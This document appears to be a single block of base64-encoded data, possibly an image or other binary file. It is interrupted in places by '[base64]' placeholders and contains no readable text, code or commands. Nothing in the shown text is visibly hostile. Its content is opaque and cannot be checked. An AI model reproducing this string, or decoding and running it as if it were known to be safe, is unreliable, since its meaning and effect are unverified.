MikMDfA1b6IEMABMFRvUgClzgIgpX+2gFNfTRSJR0YhTzgmwmwdKMuZQ6fFChTL3BCAitgAbE+EZOdcRTn/7UbTp8RzHsU1SjHhWpNhobOzSk4w+J7akqkiqQTdSMqol0REIDwTeYlrAKpAhGxKiA2MYGDizYlK1qhVkcafy2FdC1rn+kEhbymrcjJohB4flbM/4jBz6wuRmF/UIBGlCDD2+YTqyYAQNmQIM9V6luB+EsoCYn3YGsIAWpXKVpT4sXLuwBE5mwRU6cMcCgPCMXyXXGMVsyvHSMYxzLDIdLNt0OecgDuKICinCLm4nP1AQ0V9BNNumygyLUQNCD/[base64]/OMgS7WqumGY0ChwBqZp4kM+aHI/zCOHsbnDAkJSq9KsXAG4alk+6DBkXZ1EJSllQcxZIk9Oz/y3hJ+ssEtaQAOCUY0602niJ83T5fYE6EANmiAMWMGhSScBVqLWLQ3Z/kEXGu0aVeWLobQbqDOyobtNd1qZxMOtb9uRDlcBZV+U2EMpnAGLVzAQgr6JdV1obWvpIqt7Hg+pOXuVzbFgYdhu0NYH9OKEK5QhEG4wgl2IcN5o5/NbW2iDG7AtXwbTvtv4q8lA8feKc9SDv/Iq3k/SLXx1XMMV727DAlsRMNe8scizmeBHFTDSPvn7Tj2QDZ0G3mFHJvwMEFrE38ITiy/MIRbgcMcgVhAFBFViEBoPMx7ngJ0NrWAOXaQBjYuxiwQRoxj+/z84oAMR2cPYVADS+ACMqFyFsByQRcHJPV/QHVmSpQg7JBEFfAHODULREOCM2MMKPAlbyYZtCA3R/hnVzexCl/[base64]/[base64]/wBqxRTw/4AAbMIRHaoVfg4VFOQFRkl1f0YRZQQiBwQVvoBQI4QUZ0gaW4QRckIl0wYj05Yus8YarkBGiABuPRxH1lQn6dgzzMg7wYj0uIyuCd2jBswRBs/kHAtAJ8MVAcQJ8rNozz4YYsVhgHGQeE9WKH0YbQ8QEyRt0ZKI0zxgYN0Mx7zEEUFNV8VMIEVMA7/INR3cMghKZoul+AzIEcYAFqrgA40Ag4XF5IcUI5miM/oGMYdVHUdEhtyAYPmEiKfMPJuUiFwAgW2NHYINE9Cl3R6GPNoEMN+EAezccc9JGXDKSQFIPTDVHUARaY0KA3DI418BEDiEAwBMMXLNbjUCSeDMdFcpYRaOTirMC0eEBZVM8SiiSjfAAXlGTsPBNKSoMz1A4vXSHxtAowwWRu5RYzfaJ/vsIiZEIUDsM1CMMV2IYbzmcP0MBQ0qEdNhdSuqE5gUV1/ikAHBzeE6gAPOkF3OnAFuzBIrhBRpxXVzLiDlxEJD4aWd4oJTLet93XLUlDPcxDqRXPJ8blgQ5eOdglXrbGXtqC/JlRYP6lF42UGdRicVjMR2mYSwUDHKlVFDRmDLnDY95GM06meuxHNt7MO0wANXpmyIlcEL3M2DxZF4HAasYmO0BXFZXBF+ypMAYjI/wpI8SDVMUDkZ3c1KRMiYgRhZwBkd0CzvkA0azA2NhDDRwnW/mccvoIc35gFjynfOyRdAqkz61ADXBCMYADOORNdsogdw4OI/DRAjCAD8iZebJCD1KMRa7nKLlnnPGACixE9chnWVCXAiCAEejnpvAn/kqaRIPCwhWGIYEWqEu+ZIIGkDOQRH45QwHBAQhgCIaYE1Bi6OR9llHq2DmBK7g2S1MSwAQEAiW4AVuEHreUAbhEC72qng4gALXI6EUEAibMHo7e6LbZwreNwihkgi0JAzSIwzy4pTgIn1ymg//IyzlsgQ6Y4gLpgUnaZGw86V+W018igoUVByJAGJaWEClcDVt5Q/hFnTyKqWRSZg7dDBbQgBz0Y5vWjI0Vgw/4A40gEZFVgIxQSNdkCMwVTW4KalQNWYZYFQRSQBFoDYX45smhkVhVANFESD06idB94Apk6n5sapBYwCDYjA7NVdLV1ZT4QDHAYE4NQg00ZxX5/gDd0i1qYsGeRgGsxo0PLNYkRJabiMAlVAwiQIHdOA0gcFZGaqQIFMGvAquwgiR1IYAONNp+9qdsCYIgTMYVelooioq0FunfCY+1lsIoIJdiSMMixEAFyMCH/OR87gANEGVRdk826Zh9YJe68iFa2M/nTaVedIATdEETyFJG4Ku+eiURNEEbSIJYjmXAggbBGuzBaorCrkNbysPDYoNPrIPETmw9nAP9eAFqlCQDwYbUmBG+lZPH4kYkUGlKMQwr+KLHpKzCCA0jtGxOUVnKIC0FkCkemS19cIJ9zIE2+JA2VMKClNku7ML/PfAgYIHPzkj6cdEEfMHQTggfhFRg/[base64]/DRBHvzr3AmDTg6DZ6hhTuDCTRjsuqDKcPFe76VDAHXv905sOTQBewWM+dqCILiu1LRvw3Bw0vDGjsmGKsBv/[base64]/J+wAl8CxEEwvPmxCjr/qS9SO9J2KgoPxOrCIMyAQX3vsQs+480DIHr4fK/fhsvc8icQthVJ/ZupEAxjywReEhuxIAyTwczNzN2HMEZHAENCU0Tqc2QRMEgoEOLzew/aAM7u+ZuhLOPaEMDI4g0GwiBBMgMVMIEy0gWBAkI02OMUAjSHDMyX9kXABkfWBU90wYYSS0/rACRgUARMI15QAgF6PaMYAHRLAAFNImQMPSPrI2QWEANdGZQ7cJFWwDbDtJBhkcl1IB4/M1Hwyre1i3d7m0vjpAPRFYUfB0iGATmAApmuWdCKARDSMXmlRYBBEAAVKXzZgIukHJK8rQjB0LCEkwbuAJP7BZRF7VL/hz1tS5CKQhCKUxobqbMVMxnVNNu2RmyISs27iayIgNbV/AAVEqlIFIlXGzE6oDLDuTrEab1RfzrWL41kMtEKtvCMNgCi14vUZzD4KUbX4NvPQjDENzl62FCIohCTZRCVfX2huCbil/1DlTfL/RA+lKAE3AYwTkBviFnEZQfOLCD91UADcwB3txQAOdDJfiACKL2BHBCzvoIUmEBJ9R2jExcO8cGjawIdHOIykLIHDTgBd2GP/8zGV1e1UQB02ggdA8CDGct1ma3P/gQkHQ33USJD4C3DlXCkzTxEYCDQcJgdCKS1IFJdMJqdw5Oe/ORho2Q03wBIqBnFV/xDBCa/[base64]/VJeLIxE0dmGmQC9TAMaYuXQYAYStFYl9wSAoo3hYZiWgR8Wxx36YtgGCiBkhzQH3+X4E0QwUw43EiAeuQKGv0YzwQyU4zQw4aTkrJsMBWUfleWzoG9QedxjFwxZ53G/A/[base64]/H96/z3j6SAAUrE4Z5PhIugUMfMsePBAz1HUUEhA0SDwq14T6n2E5gC+4S6zv1cMiXKzIewHJm3wpqKO9/6WeqzgF8BtA1BJY61ctEBNAJFSo8I0yh8qqRaQwkWJFi1H43Pq2/pFdR4+VBrlzZ4+kvXsnUd7Lt3LQxAkvXx6E+RLdSpv57g2qBHJQz0G7gAaNRaxYBXD+/PVT2g/[base64]/XH166fTn26b/jj/[base64]/ojiC2WjKGKFW+6yKwq9ppKVE8AEI6wwmxBTDLLGFvvWgkoqKzefGhawYDV0PAVtENkGMe201DQ7o7XXuvlCswZ84MO22xzSbbfeePtNOOFSicQMHjLc0GHmVoghBRBMRNFiFL3zToVAxnsll/ieccaUV9RTDxZjBswGv23uo4+/bcLsz79wshEwl1JS2I6HPiyBsEEaaIhBLQUqLMKHh5FOLgEFlv6wwxATUiBEmCrmbrsoFnFDBxhjnLHGGiUwQkcefTwBhh24wIRII5NU8skmk4zyFVuuvBKXcqDB5Rx5+AbTPzG7rGcdLpjggvA22HQTTiwOWsjOxykYVXJA/oIb6BdEJkCEN4GBAdihiKqxRnRr8O2mmYk0obRSSzHtiJgKiBmpU0/zQYeGFSp5R/fdaZipgn9KfUcboWIpnpOdkN9pkDm0XYqTp8CyR1ZwbIW+AlG7osireHw9PdWoJlqrLV/PoCva8+0algIsZO3HnsYG03bbSrx1qjHGxG1sl3Ite2exQd7hqc/Ywx1HkM0CYiGvjWhiEHKQAx/4kLp7uSYKC6gBKYIBOs/hRmAEK5hADoawVIzwOCtImoYYUIEYoOA6KNLOdk7UnYwFAAuCyAR5nAGyj30MFrDIhYCcEY2WrYyIMJOZOLJRM2nAAg4SIIACQCCDIgANQlRU/osHVNCDItTghA870YlaCEa5HERqJerQF7OTAChkbWsSiNHX4CgBC7nIRx/QgQ64sAhbMANJb2ubk+IWJVvQzW54y9I6vESmdaxDP4mshzOIUDjC5SFxohAFLuJwFjrpCnIVkdyoKMcngfzCDJnbnMA2CLrRkQ5fmpjIpChlqW+0jh2vCwlo7FEMLHjqCJVQST7KhScaAK9UxSyV/JqnFPqtYCJRaF8snmI9sOwqJl4JEQWMdQuFDMsrXzDWN0AALfSdjx3qq4D0ZIWFFdTAHcj0Rz6WWT/H3I+eFqgBOvhHzEFYQBs4aVcx0HVAYmBKlqozKL7Q1YBgWEODnhMY/iK8QAMRQEFzAwlhcEaY0VQgp4vMYYAMYkAdq71wO9eRYcZ68J5SeCw+O8yFKWDxikzgYhjLgMY5XlbElf0HiTV7RikMlIAJVIAHQDNqUWngIBmAAAUq2MEWO7ohNE51aQl5CRSx85KmMS2G27nCIvLQxjfCEY5O/UAd7+gFPRoJGtJw0lud5AxhRElKhLTFMvBq05umox7nwEY4xMHXRFKCCWjaAhP0UElR2IISK6BT+Dp5p0/iSTiWKyVBfsG5VKpSdKVjxET4YFDWseMbsZhDEaKyqZG4YxBQqYBnivHLlVTmHXiqgDFxaxh3JkUpcnBKQuTQPjnYagZa+d71/qpJJygYixEKEVZavOINY50BBM0Y5/lep5cKcKJ99LOAD44iv3jWL3/1ZIwP3sG/[base64]/kKECfRGs54DXehGhy8+TOQLqrPULeZwBFXBihh/AYt7T1JMypxqJhTgRG5BvVveqlOTsWhfFKqnlexN03FRMBYfHBeXGIyvLM04yDeuG61YmJN900tMDcKLlPHKM3+JoacPgEmZdxgwM9/F9D3QMYf4ama+CtyIfSn1GmvsK4P+fcgkvuCDAx/YwONGMEVD2GAT/jg5DJCwB0DgQhgujd4vnGEAnGDDlZpihzDNRCIOEfBDgGLEI17FMKQRDWxkYxo85Wk41pGNaNwsEB5ACFGNCrSn1DgGDtKxCopwBR+zezlBJjLFTlTkBBzkixfuagKuwGQny4hGAYgyABCg/[base64]/yAHVIeuEiT4Ck91YAhz3Mw1IA/A9s2AIb/vCH/kO0/w+gGPMrpLFwh4sjHDQbECwoAQ6oQ1gcpcaApqh8YAYapAI+bgdEjvuUI8hgAo3wpOXozWpgTuY+4Mlq7uZyzqx8hEZ0YKaCTujiCsykhMxMzMR8ARR8Qa/KQRryTxwSaRF0YAvaAM4oKbEsiesEgZm8Iux25XGQ65oeBwSaIO0EAgR6oO1QydAiYpXwBQomggfujge+gu/4jgb8LtMMgzIqgc8iZyumyAeOAAvQEAuO4AgcSA7m4A3nIHmQp3joEJo0aQKGgi+Wghiqxykih88qz6peyVimJQg373oqggfawpUowNVIzy7kwJy2y304IS/wx1tiQfZm7zHC/sX2zItcdiFdRuN+FmAQ7gExhk814sXavgHb7oURVMMHSOEMMCP6xq3cqK85rA8QRigS1o3kUijHwG87JKA6WI787O3eikDfXsGHcgEWFoEN2IAJqBH+5C/gQCEbDyERhCEakgiw+A/ilMgZ1sMNqAMEJCzjeEAGqEgBGbCpdqALRAAClcbkqErl0Khq0ijmwmoDaQ4AbO7mzorKPoBGEODn3GZJ3AqunAEXMIFN5i/+JLL+fKEcFukiU6yRsIEImoAL2sBwEosH64xkogDPyq7s7OQlOunsyKAli6M4JiAFYmAHeqAma9IIjMBQdNILuuANfPIn34ARhJIRsLCT/rTwKNkQDt9QJ5IHC/BkDMdO8qCGKypgAfjOW4rreqwqISpgBXzgDOYgC4prLClvRGRiK7dCUjRhLdkSfIJFLyzit/QOfCoAaJzlxs4QC2xFuyzgCFoLLMIlMMlrMAXTfuzHvLCg2cprARIzFWWjBtZwDdNwMs8AgiyzgobPFqWvwDhT+jbE+niAHlOIB6ZDAUrKOiIHw5JxhggA/cjDh2BhFKRx4ELBF2zTNlfQpmQw/7LhIpOoZqKBHG/IDaCIqJCKithxHZPqLJrKCLpg5CDQHqWz5cJoHyXBDVxkrGouIOEo56hMAmoEBiiBbZxkIU+wFAiHCaRRIrOxNpfB/iIZKUz4Kh1s8Oq8IA8UQQ9EUhTQDBa87iQVguzmkvL0rCICdEQ+qXEA1HEiiwjpEiuiAkKPUlW4InwGT3tgwiKo8igVIyutakS6MpoezylUjUQy9LEuFLIQ8bgaVFie63rA57hOL/XoCSsCkxMJM0chw9jqSTNqFDIc84AagDEaoAGC9Eg1M0npEWlSiAam4zRLJESwqvy8gwBQSqWasYdeYRQCrjZXMBnMDBoWTkB+8zf9KjhxAc1KoQwUQCYdJanYsePgdDmZCgWM4AHpcTr1VB+9ChP0gAhgBMpwjju/xjt1DjxrhAu07BpMEBqKbhQSIf6wkeBw8z0XST75/soZmqAJiCAH2yCx8oCSerAVbAEASfNDD7RCDVTy7GQhJgtPUPIkW9RBX3RCtbAsX/VCqwkmbDUxshIhzjIrxnJY/dAszXIICbRCzY5Fj3DyUi8uQuRWheV+QnRHL1FH68f2vuX21CVd7odHj1Q1hpRIuzVc40tJo8/AlvRhRhMFJkQBqINpEEIBKEDeMsZKvQMBroAZYcHfJCERKPVLwRThFq5Mf1NAouEZhMEVimRNoSgGJGwd49RRQCqpQCAFUMBOn3NJSYo79DQfwyhFroBFANWJviYAEIBQa8SpdA4FoOwE9uAVnOGPGFKuUpDpCo7EwPSm4lM+xUFrOjIP/srgUxUhD/CAzjCB60rhCCJv8OYE7GRCQ9fiQF/1LFEyfAp0Vp3VVo8SEHPVRAePaxXjDkH08Ya1egg0e6R2Kw0xV+DSQRFxWKKV72jUfgADXLA1b3f09prtWw/[base64]/wzKqt2/[base64]/0gJBD9T7bRD/5UxhMoQ8qQH8NNGpPstNw/nVUHFhWNY9+3VLsEJGC8Rd+9TdV08IprhLybCvVDrhEKblO5gR8EFQlITgL6TIuCFha75Yx/[base64]/oSulYdVVY+IoKRgIZyKaDJiUb4Xs/irPQC30e7w2livCpp91757VMUIUR3eZMHv5gzH4Wj8YcO/HmJE0mW8RF7OamZvDmXsgBSbkhYzxei6smq25CBYhm/s1PnhzGubjiMoUG8aZic3ZrcjRDTDWA1qXnSVMYtZRduGxC47AdtnNnu/5yNKIB1wBE7jARTyAjQNgjclKjnTOn3FuB7xAD55OGJwBeh0VStrGoaO3SaQhe8VEP3DhBE5AB4igDPYgo/MATTi6TRShDdwEF0yhEbIAlMEuksFWcrCnz4BVfrN20jj5qGFaLVRyarqifSnZmoI1QkkZqUM0bYfKV1M5bRsnWDSvqKfJp2u5pTWUAiS0kycN/oDNCYPBIoObehN7eQEMUzEao3CrephTEauzGnG5WkNmoAeSN/wU4EEqwDooN7Kt2TvQejy42Tx4MxvCAT/[base64]/99DdsiuV+m51ub159Klx/vQS7ftI6xtw8Zv6lnm/mWMGdiB5TbOkQGA5zajAC1wZVYo82LpgV4w++G/CSdfCSVsGHbUUAoFHUGCFqFiFIHbEPSAFdE4HoAAL5jk6U5w6ERtFKmA98oAIYnx4a8TAyep4cXysYGDH9UARMIFUaSrIuT16FRIbJLodxKEMmPzKuMAN0D0PmsALmCCz28TKE4FhcUEQ+uAKnhaTKeK3T/qRU3p+zTyC6dalDZ1r3bySU08MYbSVRxm9VUXPoWIhCphYe3pXOUlWN9nLN9nPCz3NAcOc7PbQmbq9pRpv51sUt3UxjrmqUfjSC0xdt1rT200EahIFnkg7qqMCaixq/siPNUt9hoxAPLg51VW9/[base64]/4lHy4vk3VY6QgO1XeybPls/7f0Neg0c+XEgRmOkp5b3VSC0dmVlev2G+AETAVr665p8o1KdI5zPswH0eS33ImxVO1YFTGoZhSmhKj5VeGshx/hFUgABUIGPXWYo9/[base64]/gavc/u+zSC48OHDCxgvQPy48uXMmzs3LkIEAws9VEhQcF0BCBpFaAxWMIGAeAIByps/[base64]/[base64]/eWRZkev6J6FScHoqooEMT2hjUfP6V/pjPZFGAWKRzzZV0WEBbRpddgi5tVlNcQZaW1aOq5RpXqqJKN2qurRBrq7LCSqsFvPFNK3C33orcroXbi/hxuh4n7HXXgSBDEcguNRiz4jmLHgJQ4LTHIplk4t4ruLzySimZaIRLSd7+d85/0TgDSyZdfJCCBDvsoIIHKKibAgrn6g6vDjt44UYW9Sa+XL7KizgBvyoSkEAcsFBC8O4MK0wjRAoDsFCPMQU5pMUYZ7zxfiJ5XB82zmQSCBcmV3llGU88wQUROnABQ8xgYiRJG4G4gotSlOIKWSgCoYImtEEZ7SpGQ1rYnua20ECwaYOZWpzqFBa6UFBRhtEangKT/hi8/ExqZXEaVL6mqcagLSqb0YxlALUA0Fytbqhqjd1q8yq+4TBwfgNc4GIzuCDyaldDRF6vFqccC+DOA0xUAIR8UIRkQQ4EILJceZqVOSPgxCbTwgQlvvjFUYyiFKlrUvqwcY7WBUgYmXAD7R5WnQ94QF0o8F0MZISC2wmvJvMClhELsLxANi9E/fIX9LIAi1HkRF0zwl7CJNDIhiGARzCAgckoZhFRiGJ85OvIfq7BJGjgpxSUWIQb3CeT+7nhCUSon4WeUKUm5CEoGWmDHsZYikZkgQZYkJql3KKpQb3wK1JJIaZWOEEKQjCCcbEgWFR4tA2WxoNPAeFf6jKp/sZ8TZtKy5ShtqYXsTnGU6AKTQyZqZa/zI2GrFknq/DWt9n4Zoe2oecPBSdE4ShOn3/[base64]/ko2sl7wAhcqi9nMYrYNnO2sZz8LWs7mYbSkLa1pT4va1KoWD3gYCmtfC9vYyna2tIXtUFSL29zqVrSh7S1nNWtZ4E52sowtrnGL64TkJjcKUVhuFIoA3ehKF7o0qK51rVuDGnTtMNHprne/690GiFe8IihCD1AAAu1UQHI0kEGyaEDFKloOi+jZwRbdsIdpgVGipbCWf74FoDTaR6OlWEQdHwbSORbMd72rYx7/+gQ3oGlD/Zwv9KCXAJeSKKYgKmSGoecDWJRiD1AAbEMcmTDd+fRhKqgkV/MQiItsEqlI+qRJmuoKV2BCElM9AVa78IQP7OBlMPirV3WQBzFi/qIVmACTK5DSCB4UQU1uhatdE1TXul45Bj3gcl+/HFjBInbMiVXscYeL5jRfFrjA9a2bPzvaNuh2znQ2bW3vjOc7u7bOfN5tnN/[base64]/kEPGrhaYoCWLSvcrmBuOJkfDvHDKve4hX2CEeZX8cUqduMcnx+hs2TZNbMZs1wAtMn5LNs+mzy0lwX5yDXLhS50IeY0l3mhDY1cREMB0TxPrhEeDfS8Cn3o1d2u0Q9TmkwrXembbrrT/VgAEZgY4FIe9airixdUj8cg9A3Aqhmq31eTsST/ZZ0av4UScUEhpHFEF0kd7GAV3E9LgQiEhqCOOAv/yyoomkuITHSigxKgAo2ARSAIFkeEWJunKMARwrqngyYwwZaKwAjGXDE+jXXkI+UuNzPOjQlF5KRKXHWfldwHgx3E5AQ6KEOZMoILo47iFVnItwx8cAS9dOXf/mkROFoK3pcEcWXhV244mCOOfIg7geJlLnPHn+9xQr9cuCt3c59by9o+/7n6vw25y0ceWZmLf/wsw/mhk7vznqsf6OzvTqTff3TE/GXp9Nf0059eAD+uwLw7SAEIUtAdQhc5MoBNp5YizII5XndfDfVFmYAL/nVGZjdr0RAuseNGCpY7c8QjcEdSH3Ul+BUIxIZ39sIsyJZhCQAefBd4zKZ1BAACfTA9iNcQirdTCLA7EAER3EMjPiZ5QpJJl5d54sYMnXcNn2cLTCZ6REB6rAQ/XPAwOvABR8YFknCEmIALrSAJsycIRdAHR1ABR0CAntIXAWdwXEFwvleGCHdw/[base64]/3cSK3h5Yl/[base64]/[base64]/schndSpAkWQVzHQHT7Ak1IxA5pxaqv4nQAQniBYd+wxdue5lOnplBqVizsAVBvIi7tTUlkZYYHwOYKABn3En8o2lmTZYc9DAAJqCq+wB/ZDqAeaPW+pjQAAAy4jWj+xSRM6oeJYocPAlzxmehqKAB1AWPPZeJPEelOoMRDqVJnwCn0QOWjgHVHAA/vooi5qVzNarJj5VjeKo20Imgf5V3PYc0AapIg1pKkpfUbamk4qZygXm03ah0l6m6x5iFnSBVI6pb1ZpVe6c4KpaIsmnMnVpcV5nJIWpsxJpplmpmcKHfBSn9VhncwlOclSGJ5Sp6lmHnmaX3vaHuaJnoAa/qjOIAyvQAmzkzuGqgJX2YG381GL2qho8Kj76SuS6lIY9p+WqgBXYAqwsKk6cGJx6UjzaW1x2QEXIiSjZaqtgKrlM27lxqqg56qWBKuyagQPsSMfygV70ArMUI+tEECvsAnegQX7JgNXYEJo8X/JapmbWaMyGnCd6ZlhFq09SmY/mnym+XDXunFFKpEvt61OuqTYp30VKa5uu5Fe4JHlt67nV1yLpmjy6gTzKmo08KXI6ZKXuAIikLj5Cl77Kl7KsQIcezt7taZRcARRAKdz2kFeAZQIaB6qtKcORUYQCLETKKi4oEhE0BDBGIwltTuSiyHTIghxALKPigQ/wAJf/[base64]/v0peM3onQkQBcMbCE/QI8irIwtRqzVSszohZ9AbvZo3vdQ7DBd6vaxnITKxA1BgHdVYmB3QBDZjC0ybERzhDIKQLFjQM19IA23yvsgKv/[base64]/l8BMMSbc5SZIHapI4sTCKhMvMejsAcEgwAayLH0+bqCBY9diQU/8ANbXLtokAS3q7vHIakksoy9SyItqABpTLxPAAMKirzXlm0LAWwYUjF2maq+rCTk6FQ6JlX442N/PElRoAILoT0xcT960ArXYAuSgDGpAws+AAI8gAbDKgNHsAI+g4Y0ismaLHDCx4YESQnKDA1GQM3njAsIiQn0AA3l0xEaE8uBAAW1DH1lgAvKnMvmoA4ZbNhx3cAsM3J6kMzmIAnJ3HnUrA6dJworB83Z11oW/Fm2cM7g7AqHCHNrdlnKXIQfYdpDSA/XMM7FtQi+7FSxbNU7CwVdGgfm/lwKR8DM5iAMWBAD2zWm/[base64]/qWMA2GOB/SQCGEe5pP3zHWWcnP7WXrAy1vQjWQg53M+51vgMm1LWbdsDmbO5ziQCPRgC00QknTIWESQA0yA6Eywy4mQ6Exg5jtAnFkARjvmRVgAB8VMZGEOA0YXw8At3ONVBITlsvO5AwKLubjH3DMgRekV3Q1tO1pyn4Jw3aOb3Q8Lsd8tSsJgzZigyhJAABTCsR/1rINVBrPb3hiA7GGM7BiAjC7NjL0r0zKNgvq9souAP/793wHOMB3QvI5VMZZ3JEM9vSEREp931CR6SlCIVTqAEB8AXXCMMFHoMlR4DbgAoYrpDLlwvjzQB0UAITQQBar+FzKwAgRPQyuw/[base64]/v6z5y4JeuAFTVBJcqd4flVtcGmYFwImQ+gKQGEUzrAJtdcIgnC5PjC1PkAaBG/[base64]/h8+oNixo0ePIj4EC6ZBQ8YMGhRAgEhAQIEEApElI/Cwo4ubPYEoleL8CpcwZ8+gSSMtLdrpaNhUr14djTQ0YcJwuaLkxogECZX77u5rZIcRLoHiYGGBQW4B5MmVL5fcvHkC6NGlJ5gwXQH05z4alQrEBQYCBADEjycPoMMJGDB06CDypCcXPYGWihLVqpUrW/lx7cfFjNkwAIdhBpf8XMFEEj28IEKH9FSQADzAPkBAQvEkSK8JLiRx5Zpr6GsFF2ecyWXEXDbZpBETN+kjiyNoQEsGGdCScUa0eOBhBRtz1FHHv3qIwccee9QRKq3oeaoIaMyB4Qlb2oChDXpE/tnBCSqrpBIoI4zwqiQuubwmyyyfEHNMMvcwkogm9miFHnUkYeIaIxOh6b33XlJJj5HMyUOSKEXKY4gccGCiIC8gMrSNPBDlaNGMMlr0UUO9yCGnPJjIwxU9mNDUyC1YSskllepUaU1RcujpJpvgJEOHnohy9adSvtKUiYVmJYiZHKjSFYuEjDRHHSMzEYaea/4DsBSzzkLrLWabFaEuaOUSwYkFVdBLBWx3iGowHwyTwbDFFIjsseYgQwAFIy6DIxBBOvMMNNFKIw011lbLRrXXnInNFtoCMeKD3HjbDbguuHBjuOIaWG7hhSNrzDkCHp4OugkmYEy667BzmIZG/jIJ5Invyiuvg/PSW6+999rYQ5GlMBFllPvws4W//owVcL8CMQlEjzYWTA+GBxFQIYodJgxPPJOb0OOjYiURxRZmRiMtxGeqJjGXU1TMgoYYupYhBhhjnNFGHHc0+2xdp2qCGXWKcKIgHIagx5UcCJJkCCvzFsoJI6DoooxAFlmkKcIDMdwNLoggIkwyGy9joS1wwJNYLgLNIZGFzCmDTlDtbGOhQNaUhM9i/YNTlCEOhehRjvSQqFGNWO8Ioi1oNQcHHHJIKNBBb+8Jpc5/Z8kLXKJsw3DD91Ae2C2a+MmnV4OCs0subck1bamyCHAhaPybY5guX0mWrBmdNX+t/mjTLwJNHa5VAQUV/OIhsMEMK6yCcB0jNzLcCJBABSOUwQ3ratcrDAgLeMVLGs+Y12nqhY1s3Ks0sNlXKTxWBgf9rwcC61sZygCHLCSMYSNEDsSekwAFVCxi0pkABSrWGBRGRzIJWEHHPvYBkY0HASU7meKE54X4jM5lMHOFzGbGH/8EaEAEKqLOeIaXvATtA1EwwoQkMB4L6aAJWwiEKK4BDVso4mnMuMbUpIGNcKwjHOewVzR00Qgs8KBrc6SjWG50NjxiL20wwAEemLCIgpBhD64QhRtiJYk25E2RfDOCDhZCPZKYw3JgahyZQqeIREhiFNDo0OheJgky4AF4/nQKlZ0ih4chaAUPtqCH04qYE0nkQHURkV1FWEkPPTQqD7Gr5UQgogc9iOQalloaJoCpCGJZKlQu+VQzUzI9SI4kB0SI3qug8RXDGeUaeDAcK0UBAz1GhQc9yMGk6MEE3OmOHrlLyM+SRaPzxfNZ6ZtLDZ6wIL2gQJ/w+8v8fHAEwiCGBvgDwbjExT/cSOADO4DCBw23iEx4BhYIpBoD5WWa1LAmghF0zdSEMQzZvCITmLANblDQgywpjqECBKEIScgwh5mwYtWZGHQY88IYaixiNeQOEXAosg6oR4tNUJx7fufBILYMKUUsYn6OuB//+Ic/OUNQGZ6wg/QADDwI/uhBFCb0U/GogD06yEMgcMEhUUjiQ//[base64]/s5LYQoxiTlnYvXNGAqvM8ME8KARrwgEEa4ongnpQLOiXYkHIxsf+SwCE0wZBVObqh+oShVn/DJQINywOaxGcasqgMJ6UXA0AEjgN6xaGjPMcQ2nHXEY0BiGM9xaGmysg665MEY2eNGHI8iRr10rm5gDmyOozC+cizBHJtwwLAQ1xXA5SYQefpPZxuLZDb5SCJ8zhwM8a/YJUKhkE0Shky1sgQx1TvQWgIUmznXOTmTcApxw8EgukYEJroVtbUXhCjm1QZe1lQiiHuKKVsDJFmr1z3VzwozR8Za0nBsJ7mxta4JcAweDPi5QHpvbr0Q3nFmgHjSwADcfwO275ROv/rPIi4EsmMIUCtKBtfSyF2yhIAY8oME/CVMYGeDvOgo4aEITCsDLCE5wEYWFKWITIgBXFKMELjC+pAENfekrNrIphSC6gAIPoPs9AszCDzBg4QtjWKcRW2HFQODCi0EnYw6bAMdgIQg3YOEKf8NCZSObhzLkweOYUR7yJCHjGVOixjaWGRKXuGNU6+zHicuLVrcKFaEhGQAL3YEO2qAHL5pj1R/KD4D2HZrRZHkd2KhaNqLRiCuIeczblqOQzizYtA0rEEUoXqBsAdqcTDLQgQ6ETPRAiUVcMySG425mnyDozT5BVbgTiSjSyd1IS3olZb8GlHRtTDzAiZCKyMEW/jjd6V4Gqo+jJvWhcLAmMuAuJ5HHAZ/kFNo6faqUXMiDdmf1+bLPpFW9bmgmhIgJ685Y9UzQwWCLwAMP6qAg04SBF6KUA2K3IgffBW94m80sev7gFOkQRym60AQdrDef8NMn2Hjg7cKAuwIUIDe5EZrQhQYQDoNb9yvg/f1niAjA87ZXgSOoGteEf9/rx0W/i0zkyLoYDlg4OMKZY8KIzXQCHU4ACByOUw/TmASggCNoBKuBhX5bBORRHgZkQOR5QPk4OUqgsVHIBJbDD5d7OX5phVGQuc3BJ5sDj6HZC51DgCVrgjzQA1vgkFbAhPxoBVswunezqHWQK3HIhmfI/[base64]/ksODAMx/[base64]/odLogJ0Yu04tkJ0gsKI/ACTMMDJlwPu3RJPeKBsvOxKBmURQCfLYABQdAJUzxFVVzFuviBaJCr/[base64]/jtSigk3rJVfKcQoxBNXODyu7EqvbDxD0YMPBVEQBRb/QMvMa4meEJ2m5BwO1YG3DAoiiIk8aQU4sBLX20RJAsVSVIecuJ0dyISv0AHe673DfAtowQBTSCNscIZtrLYH2QuA8wA81acK6Lb4ir4ZCDeC+kyFwo2FgoJiXATO6LeIyoUAa1R9ewYHgqDXjKDYjMZ6W6BGFTBpyIZ0kAdP3YZcIE/TLDhxHEf805gUgiEYWoyZogAeiIIsEIRNMAXqrE5dGBEExE7DOc1MoARkbM/t/E5100fxHE8bO6L/wJki6sAD8bEPbJ8TOAGEBI8P4IEdQAGRUTIjSI/g2BBO/[base64]/kZAAyRgAeIsTgxToYhhjBVqOAqggSxohFOoVeq8mlslEYyDAzgQBANKVPIkHExYhNExOWGVsWIlz2P9DABRT1dgz9TdA4OsOfkMD6FZSJ0Tjw/IkvTYgqS9BnPYj1ZIFEwo11JwBQM9o3AQBwadh3Ywhm3QhTATi7+i0Aqd13660B3JkgzNUFZyQxXbgXIyrJGIvBwg0SzBUmAbCdtwu826JjaxhTywnCEQFEnIHN/KOy8ou9tZCDwgA0wYlJFwwzZIBDyow1kS2V1ivNoytUg5X0OsntzhCb3rX2iKpmnC2S6InkdSB1egUdwhAy/SrTJwPdtLXx2ggVrJARoA/h8m2IGppdqqnae5wIBNsE0E/JhqAxg7BRgFwFMPSAEYoQGB4lPpE7e1lU8V+JvAaRdYeAULeoW7PbAAu00EOqNJzdtjOIZKrTcsztS/[base64]/[base64]/VOh6JiAFegDW74X2xSRQF5rWNivicpGzigizrCFQ16wQ34Fp8rr5W250aCyS+YX9rxHTKhA/[base64]/D27xFjYxCv2ho1BFxxcFF46lmY6tWY6pu41kAA65WDjqurxmiKYfx/gFLoIZtIGqrEQZpM4W1vs1c0M5FiI0pjmtXSFQDgl14cytlBCn1nBniLQfS+OvZPRAhemVEXoQyIIJTdpCjkYAYSAFSRjEAQAGi+QD2cFhmkIZrwIVR2IMywOxM6IzNLmMGHQdd4IVGiIJc3t5dthHvzREjSO0s6Y2xO2X1gO1AWxwjUBxDN/RCl9+4IwLdriQ66W0M8V9TWgkMKRTpTjRLj27E66Uh/crD84Lm0ZRl4ua8G8oqFQpGD++8Sawi6DkYyMTBG